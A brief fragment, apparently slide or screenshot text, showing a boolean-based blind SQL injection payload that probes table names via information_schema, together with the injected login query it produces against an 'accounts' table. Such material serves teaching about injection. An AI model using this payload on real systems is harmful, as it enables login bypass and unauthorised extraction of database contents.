 ' or 1=1 and ascii(substr(select table_name from
information_schema.tables where table_type='base
table' limit 0,1),1,1)=84 #
select * from accounts where id='' or 1=1 and
ascii(substr(select table_name from
information_schema.tables where table_type='base
table' limit 0,1),1,1)=84 #' and pw='';